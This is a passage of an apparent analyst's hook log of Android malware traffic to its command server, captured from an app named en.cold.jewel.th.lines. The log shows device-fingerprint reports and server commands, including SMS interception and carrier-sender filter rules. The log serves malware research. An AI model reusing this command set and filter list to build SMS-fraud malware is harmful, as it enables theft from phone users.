Version\\\\\\\\\\\\\\\/4.0 Chrome\\\\\\\\\\\\\\\/39.0.0.0 Mobile Safari\\\\\\\\\\\\\\\/537.36\\\\\\\",\\\\n \\\\\\\"androidSdkVersion\\\\\\\": 22,\\\\n \\\\\\\"androidBuildVersion\\\\\\\": \\\\\\\"3.4.42-g2b8cf4a-00009-g8ea813e\\\\\\\",\\\\n \\\\\\\"fingerprint\\\\\\\": \\\\\\\"motorola\\\\\\\\\\\\\\\/falcon_gpe\\\\\\\\\\\\\\\/falcon_umts:5.1\\\\\\\\\\\\\\\/LMY47M.M005\\\\\\\\\\\\\\\/10:user\\\\\\\\\\\\\\\/release-keys\\\\\\\",\\\\n \\\\\\\"hardware\\\\\\\": \\\\\\\"qcom\\\\\\\",\\\\n \\\\\\\"device\\\\\\\": \\\\\\\"falcon_umts\\\\\\\",\\\\n \\\\\\\"wifiNetworks\\\\\\\": [\\\\n {\\\\n \\\\\\\"name\\\\\\\": \\\\\\\"NETGEAR-AAA\\\\\\\",\\\\n \\\\\\\"mac\\\\\\\": \\\\\\\"DE:AD:BA:BE:BE:EF\\\\\\\",\\\\n \\\\\\\"level\\\\\\\": -69\\\\n },\\\\n {\\\\n \\\\\\\"name\\\\\\\": \\\\\\\"NETGEAR12\\\\\\\",\\\\n \\\\\\\"mac\\\\\\\": \\\\\\\"DE:AD:BA:BE:BE:EF\\\\\\\",\\\\n \\\\\\\"level\\\\\\\": -83\\\\n }\\\\n ],\\\\n \\\\\\\"currentWifiNetwork\\\\\\\": \\\\\\\"\\\\\\\\\\\\\\\"NETGEAR12\\\\\\\\\\\\\\\" (20:4e:7f:af:6a:d4)\\\\\\\",\\\\n \\\\\\\"mobileDataEnable\\\\\\\": true,\\\\n \\\\\\\"rootAvailable\\\\\\\": false,\\\\n \\\\\\\"simInfo\\\\\\\": [],\\\\n \\\\\\\"installedApps\\\\\\\": [\\\\n \\\\\\\"stericson.busybox\\\\\\\",\\\\n \\\\\\\"en.cold.jewel.th.lines\\\\\\\",\\\\n \\\\\\\"de.robv.android.xposed.installer\\\\\\\",\\\\n \\\\\\\"com.hook.hooker\\\\\\\"\\\\n ],\\\\n \\\\\\\"simCount\\\\\\\": 1,\\\\n \\\\\\\"androidId\\\\\\\": \\\\\\\"012345678abcdef0\\\\\\\",\\\\n \\\\\\\"imei\\\\\\\": \\\\\\\"DE:AD:BA:BE:BE:EF\\\\\\\",\\\\n \\\\\\\"imsi\\\\\\\": \\\\\\\"12345\\\\\\\",\\\\n \\\\\\\"isPhone\\\\\\\"</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L25" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="25"></td> 
          <td id="file-c2log-log-LC25" class="blob-code blob-code-inner js-file-line">11-19 15:36:56.262 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"15:35:55 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"715286\\\",\\n \\\"name\\\": \\\"receiveSms\\\",\\n \\\"result\\\": 1,\\n \\\"error\\\": \\\"[\\\\n \\\\\\\"enable: already disabled\\\\\\\"\\\\n]\\\"\\n}\"\n },\n {\n \"time\": \"15:35:56 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"301436\\\",\\n \\\"name\\\": \\\"smsFilters\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"15:35:56 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"15:35:56 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"143452\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"15:35:56 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"876723\\\",\\n \\\"name\\\": \\\"info\\\",\\n \\\"result\\\": 0,\\n \\\"data\\\": \\\"{\\\\n \\\\\\\"version\\\\\\\": 34,\\\\n \\\\\\\"androdUuid\\\\\\\": \\\\\\\"8c20c154-7c53-458e-977d-cb8c6ea03097\\\\\\\",\\\\n \\\\\\\"apiKey\\\\\\\": \\\\\\\"NzZmBCp6IFcbCSQPb2NWa2ViBWNKekMGew==\\\\\\\",\\\\n \\\\\\\"appId\\\\\\\": \\\\\\\"en.cold.jewel.th.lines\\\\\\\",\\\\n \\\\\\\"operator\\\\\\\": \\\\\\\" ()\\\\\\\",\\\\n \\\\\\\"WiFi\\\\\\\": true,\\\\n \\\\\\\"Battery\\\\\\\": 70,\\\\n \\\\\\\"locale\\\\\\\": \\\\\\\"it_IT\\\\\\\",\\\\n \\\\\\\"manufacturer\\\\\\\": \\\\\\\"motorola\\\\\\\",\\\\n \\\\\\\"model\\\\\\\": \\\\\\\"XT1032\\\\\\\",\\\\n \\\\\\\"androidVersion\\\\\\\": \\\\\\\"5.1\\\\\\\",\\\\n \\\\\\\"screen\\\\\\\": \\\\\\\"720 x 1184, 320, 2.00\\\\\\\",\\\\n \\\\\\\"forGooglePlay\\\\\\\": false,\\\\n \\\\\\\"debug\\\\\\\": false,\\\\n \\\\\\\"userAgent\\\\\\\": \\\\\\\"Mozilla\\\\\\\\\\\\\\\/5.0 (Linux; Android 5.1; XT1032 Build\\\\\\\\\\\\\\\/LMY47M.M005) AppleWebKit\\\\\\\\\\\\\\\/537.36 (KHTML, like Gecko) Version\\\\\\\\\\\\\\\/4.0 Chrome\\\\\\\\\\\\\\\/39.0.0.0 Mobile Safari\\\\\\\\\\\\\\\/537.36\\\\\\\",\\\\n \\\\\\\"androidSdkVersion\\\\\\\": 22,\\\\n \\\\\\\"androidBuildVersion\\\\\\\": \\\\\\\"3.4.42-g2b8cf4a-00009-g8ea813e\\\\\\\",\\\\n \\\\\\\"fingerprint\\\\\\\": \\\\\\\"motorola\\\\\\\\\\\\\\\/falcon_gpe\\\\\\\\\\\\\\\/falcon_umts:5.1\\\\\\\\\\\\\\\/LMY47M.M005\\\\\\\\\\\\\\\/10:user\\\\\\\\\\\\\\\/release-keys\\\\\\\",\\\\n \\\\\\\"hardware\\\\\\\": \\\\\\\"qcom\\\\\\\",\\\\n \\\\\\\"device\\\\\\\": \\\\\\\"falcon_umts\\\\\\\",\\\\n \\\\\\\"wifiNetworks\\\\\\\": [\\\\n {\\\\n \\\\\\\"name\\\\\\\": \\\\\\\"NETGEAR-AAA\\\\\\\",\\\\n \\\\\\\"mac\\\\\\\": \\\\\\\"DE:AD:BA:BE:BE:EF\\\\\\\",\\\\n \\\\\\\"level\\\\\\\": -69\\\\n },\\\\n {\\\\n \\\\\\\"name\\\\\\\": \\\\\\\"NETGEAR12\\\\\\\",\\\\n \\\\\\\"mac\\\\\\\": \\\\\\\"DE:AD:BA:BE:BE:EF\\\\\\\",\\\\n \\\\\\\"level\\\\\\\": -83\\\\n }\\\\n ],\\\\n \\\\\\\"currentWifiNetwork\\\\\\\": \\\\\\\"\\\\\\\\\\\\\\\"NETGEAR12\\\\\\\\\\\\\\\" (20:4e:7f:af:6a:d4)\\\\\\\",\\\\n \\\\\\\"mobileDataEnable\\\\\\\": true,\\\\n \\\\\\\"rootAvailable\\\\\\\": false,\\\\n \\\\\\\"simInfo\\\\\\\": [],\\\\n \\\\\\\"installedApps\\\\\\\": [\\\\n \\\\\\\"stericson.busybox\\\\\\\",\\\\n \\\\\\\"en.cold.jewel.th.lines\\\\\\\",\\\\n \\\\\\\"de.robv.android.xposed.installer\\\\\\\",\\\\n \\\\\\\"com.hook.hooker\\\\\\\"\\\\n ],\\\\n \\\\\\\"simCount\\\\\\\": 1,\\\\n \\\\\\\"androidId\\\\\\\": \\\\\\\"012345678abcdef0\\\\\\\",\\\\n \\\\\\\"imei\\\\\\\": \\\\\\\"DE:AD:BA:BE:BE:EF\\\\\\\",\\\\n \\\\\\\"imsi\\\\\\\": \\\\\\\"12345\\\\\\\",\\\\n \\\\\\\"isPhone\\\\\\\"</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L26" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="26"></td> 
          <td id="file-c2log-log-LC26" class="blob-code blob-code-inner js-file-line">11-19 15:37:06.762 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L27" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="27"></td> 
          <td id="file-c2log-log-LC27" class="blob-code blob-code-inner js-file-line">11-19 15:37:06.778 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"15:35:55 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"715286\\\",\\n \\\"name\\\": \\\"receiveSms\\\",\\n \\\"result\\\": 1,\\n \\\"error\\\": \\\"[\\\\n \\\\\\\"enable: already disabled\\\\\\\"\\\\n]\\\"\\n}\"\n },\n {\n \"time\": \"15:35:56 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"301436\\\",\\n \\\"name\\\": \\\"smsFilters\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"15:35:56 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"15:35:56 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"143452\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"15:35:56 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"876723\\\",\\n \\\"name\\\": \\\"info\\\",\\n \\\"result\\\": 0,\\n \\\"data\\\": \\\"{\\\\n \\\\\\\"version\\\\\\\": 34,\\\\n \\\\\\\"androdUuid\\\\\\\": \\\\\\\"8c20c154-7c53-458e-977d-cb8c6ea03097\\\\\\\",\\\\n \\\\\\\"apiKey\\\\\\\": \\\\\\\"NzZmBCp6IFcbCSQPb2NWa2ViBWNKekMGew==\\\\\\\",\\\\n \\\\\\\"appId\\\\\\\": \\\\\\\"en.cold.jewel.th.lines\\\\\\\",\\\\n \\\\\\\"operator\\\\\\\": \\\\\\\" ()\\\\\\\",\\\\n \\\\\\\"WiFi\\\\\\\": true,\\\\n \\\\\\\"Battery\\\\\\\": 70,\\\\n \\\\\\\"locale\\\\\\\": \\\\\\\"it_IT\\\\\\\",\\\\n \\\\\\\"manufacturer\\\\\\\": \\\\\\\"motorola\\\\\\\",\\\\n \\\\\\\"model\\\\\\\": \\\\\\\"XT1032\\\\\\\",\\\\n \\\\\\\"androidVersion\\\\\\\": \\\\\\\"5.1\\\\\\\",\\\\n \\\\\\\"screen\\\\\\\": \\\\\\\"720 x 1184, 320, 2.00\\\\\\\",\\\\n \\\\\\\"forGooglePlay\\\\\\\": false,\\\\n \\\\\\\"debug\\\\\\\": false,\\\\n \\\\\\\"userAgent\\\\\\\": \\\\\\\"Mozilla\\\\\\\\\\\\\\\/5.0 (Linux; Android 5.1; XT1032 Build\\\\\\\\\\\\\\\/LMY47M.M005) AppleWebKit\\\\\\\\\\\\\\\/537.36 (KHTML, like Gecko) Version\\\\\\\\\\\\\\\/4.0 Chrome\\\\\\\\\\\\\\\/39.0.0.0 Mobile Safari\\\\\\\\\\\\\\\/537.36\\\\\\\",\\\\n \\\\\\\"androidSdkVersion\\\\\\\": 22,\\\\n \\\\\\\"androidBuildVersion\\\\\\\": \\\\\\\"3.4.42-g2b8cf4a-00009-g8ea813e\\\\\\\",\\\\n \\\\\\\"fingerprint\\\\\\\": \\\\\\\"motorola\\\\\\\\\\\\\\\/falcon_gpe\\\\\\\\\\\\\\\/falcon_umts:5.1\\\\\\\\\\\\\\\/LMY47M.M005\\\\\\\\\\\\\\\/10:user\\\\\\\\\\\\\\\/release-keys\\\\\\\",\\\\n \\\\\\\"hardware\\\\\\\": \\\\\\\"qcom\\\\\\\",\\\\n \\\\\\\"device\\\\\\\": \\\\\\\"falcon_umts\\\\\\\",\\\\n \\\\\\\"wifiNetworks\\\\\\\": [\\\\n {\\\\n \\\\\\\"name\\\\\\\": \\\\\\\"NETGEAR-AAA\\\\\\\",\\\\n \\\\\\\"mac\\\\\\\": \\\\\\\"DE:AD:BA:BE:BE:EF\\\\\\\",\\\\n \\\\\\\"level\\\\\\\": -69\\\\n },\\\\n {\\\\n \\\\\\\"name\\\\\\\": \\\\\\\"NETGEAR12\\\\\\\",\\\\n \\\\\\\"mac\\\\\\\": \\\\\\\"DE:AD:BA:BE:BE:EF\\\\\\\",\\\\n \\\\\\\"level\\\\\\\": -83\\\\n }\\\\n ],\\\\n \\\\\\\"currentWifiNetwork\\\\\\\": \\\\\\\"\\\\\\\\\\\\\\\"NETGEAR12\\\\\\\\\\\\\\\" (20:4e:7f:af:6a:d4)\\\\\\\",\\\\n \\\\\\\"mobileDataEnable\\\\\\\": true,\\\\n \\\\\\\"rootAvailable\\\\\\\": false,\\\\n \\\\\\\"simInfo\\\\\\\": [],\\\\n \\\\\\\"installedApps\\\\\\\": [\\\\n \\\\\\\"stericson.busybox\\\\\\\",\\\\n \\\\\\\"en.cold.jewel.th.lines\\\\\\\",\\\\n \\\\\\\"de.robv.android.xposed.installer\\\\\\\",\\\\n \\\\\\\"com.hook.hooker\\\\\\\"\\\\n ],\\\\n \\\\\\\"simCount\\\\\\\": 1,\\\\n \\\\\\\"androidId\\\\\\\": \\\\\\\"012345678abcdef0\\\\\\\",\\\\n \\\\\\\"imei\\\\\\\": \\\\\\\"DE:AD:BA:BE:BE:EF\\\\\\\",\\\\n \\\\\\\"imsi\\\\\\\": \\\\\\\"12345\\\\\\\",\\\\n \\\\\\\"isPhone\\\\\\\"</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L28" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="28"></td> 
          <td id="file-c2log-log-LC28" class="blob-code blob-code-inner js-file-line">11-19 15:37:07.458 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L29" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="29"></td> 
          <td id="file-c2log-log-LC29" class="blob-code blob-code-inner js-file-line">11-19 15:37:07.540 I/Xposed (18830): [+] SERVER: [{"id":763031,"name":"receiveSms","params":{"enable":false}},{"id":165158,"name":"smsFilters","params":{"filters":[{"phoneExp":"[0-9]{4}","textExp":".*"},{"phoneExp":"[0-9]{3}","textExp":".*"},{"phoneExp":"[0-9]{5}","textExp":".*"},{"phoneExp":"[0-9]{6}","textExp":".*"},{"phoneExp":"[0-9]{7}","textExp":".*"},{"phoneExp":".*9121","textExp":".*"},{"phoneExp":"C[0-9]{8}","textExp":".*"},{"phoneExp":".*Billinfo.*","textExp":".*"},{"phoneExp":"1232111","textExp":".*"},{"phoneExp":"o2.Team","textExp":".*"},{"phoneExp":"o2.Info","textExp":".*"},{"phoneExp":".*Bouygues.*","textExp":".*"},{"phoneExp":".*Orange.*","textExp":".*"}]}},{"id":190728,"name":"OK"},{"id":905229,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L30" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="30"></td> 
          <td id="file-c2log-log-LC30" class="blob-code blob-code-inner js-file-line">11-19 15:37:07.655 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"15:37:07 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"763031\\\",\\n \\\"name\\\": \\\"receiveSms\\\",\\n \\\"result\\\": 1,\\n \\\"error\\\": \\\"[\\\\n \\\\\\\"enable: already disabled\\\\\\\"\\\\n]\\\"\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L31" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="31"></td> 
          <td id="file-c2log-log-LC31" class="blob-code blob-code-inner js-file-line">11-19 15:37:07.844 I/Xposed (18830): [+] SERVER: [{"id":539593,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L32" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="32"></td> 
          <td id="file-c2log-log-LC32" class="blob-code blob-code-inner js-file-line">11-19 15:37:07.861 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"15:37:07 2017.11.19\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"165158\\\",\\n \\\"name\\\": \\\"smsFilters\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L33" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="33"></td> 
          <td id="file-c2log-log-LC33" class="blob-code blob-code-inner js-file-line">11-19 15:37:08.027 I/Xposed (18830): [+] SERVER: [{"id":457523,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L34" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="34"></td> 
          <td id="file-c2log-log-LC34" class="blob-code blob-code-inner js-file-line">11-19 15:38:06.826 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L35" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="35"></td> 
          <td id="file-c2log-log-LC35" class="blob-code blob-code-inner js-file-line">11-19 15:38:08.970 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L36" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="36"></td> 
          <td id="file-c2log-log-LC36" class="blob-code blob-code-inner js-file-line">11-19 15:39:06.824 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L37" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="37"></td> 
          <td id="file-c2log-log-LC37" class="blob-code blob-code-inner js-file-line">11-19 15:39:09.236 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L38" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="38"></td> 
          <td id="file-c2log-log-LC38" class="blob-code blob-code-inner js-file-line">11-19 15:40:06.824 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L39" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="39"></td> 
          <td id="file-c2log-log-LC39" class="blob-code blob-code-inner js-file-line">11-19 15:40:07.862 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L40" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="40"></td> 
          <td id="file-c2log-log-LC40" class="blob-code blob-code-inner js-file-line">11-19 15:41:06.773 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L41" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="41"></td> 
          <td id="file-c2log-log-LC41" class="blob-code blob-code-inner js-file-line">11-19 15:41:09.300 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L42" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="42"></td> 
          <td id="file-c2log-log-LC42" class="blob-code blob-code-inner js-file-line">11-19 15:42:06.812 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L43" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="43"></td> 
          <td id="file-c2log-log-LC43" class="blob-code blob-code-inner js-file-line">11-19 15:42:08.359 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L44" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="44"></td> 
          <td id="file-c2log-log-LC44" class="blob-code blob-code-inner js-file-line">11-19 15:43:06.832 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L45" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="45"></td> 
          <td id="file-c2log-log-LC45" class="blob-code blob-code-inner js-file-line">11-19 15:43:08.839 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L46" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="46"></td> 
          <td id="file-c2log-log-LC46" class="blob-code blob-code-inner js-file-line">11-19 15:44:06.776 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L47" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="47"></td> 
          <td id="file-c2log-log-LC47" class="blob-code blob-code-inner js-file-line">11-19 15:44:08.625 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L48" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="48"></td> 
          <td id="file-c2log-log-LC48" class="blob-code blob-code-inner js-file-line">11-19 15:45:06.787 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L49" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="49"></td> 
          <td id="file-c2log-log-LC49" class="blob-code blob-code-inner js-file-line">11-19 15:45:08.679 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L50" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="50"></td> 
          <td id="file-c2log-log-LC50" class="blob-code blob-code-inner js-file-line">11-19 15:46:06.844 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L51" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="51"></td> 
          <td id="file-c2log-log-LC51" class="blob-code blob-code-inner js-file-line">11-19 15:46:08.616 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L52" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="52"></td> 
          <td id="file-c2log-log-LC52" class="blob-code blob-code-inner js-file-line">11-19 15:47:06.874 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L53" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="53"></td> 
          <td id="file-c2log-log-LC53" class="blob-code blob-code-inner js-file-line">11-19 15:47:08.346 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L54" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="54"></td> 
          <td id="file-c2log-log-LC54" class="blob-code blob-code-inner js-file-line">11-19 15:48:06.879 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L55" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="55"></td> 
          <td id="file-c2log-log-LC55" class="blob-code blob-code-inner js-file-line">11-19 15:48:07.636 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L56" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="56"></td> 
          <td id="file-c2log-log-LC56" class="blob-code blob-code-inner js-file-line">11-19 15:49:06.839 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L57" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="57"></td> 
          <td id="file-c2log-log-LC57" class="blob-code blob-code-inner js-file-line">11-19 15:49:07.435 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L58" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="58"></td> 
          <td id="file-c2log-log-LC58" class="blob-code blob-code-inner js-file-line">11-19 15:50:06.855 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L59" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="59"></td> 
          <td id="file-c2log-log-LC59" class="blob-code blob-code-inner js-file-line">11-19 15:50:07.455 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L60" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="60"></td> 
          <td id="file-c2log-log-LC60" class="blob-code blob-code-inner js-file-line">11-19 15:51:06.909 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L61" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="61"></td> 
          <td id="file-c2log-log-LC61" class="blob-code blob-code-inner js-file-line">11-19 15:51:07.665 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L62" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="62"></td> 
          <td id="file-c2log-log-LC62" class="blob-code blob-code-inner js-file-line">11-19 15:52:06.925 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L63" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="63"></td> 
          <td id="file-c2log-log-LC63" class="blob-code blob-code-inner js-file-line">11-19 15:52:07.566 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L64" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="64"></td> 
          <td id="file-c2log-log-LC64" class="blob-code blob-code-inner js-file-line">11-19 15:53:06.936 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L65" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="65"></td> 
          <td id="file-c2log-log-LC65" class="blob-code blob-code-inner js-file-line">11-19 15:53:07.596 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L66" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="66"></td> 
          <td id="file-c2log-log-LC66" class="blob-code blob-code-inner js-file-line">11-19 15:54:06.909 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L67" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="67"></td> 
          <td id="file-c2log-log-LC67" class="blob-code blob-code-inner js-file-line">11-19 15:54:07.700 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
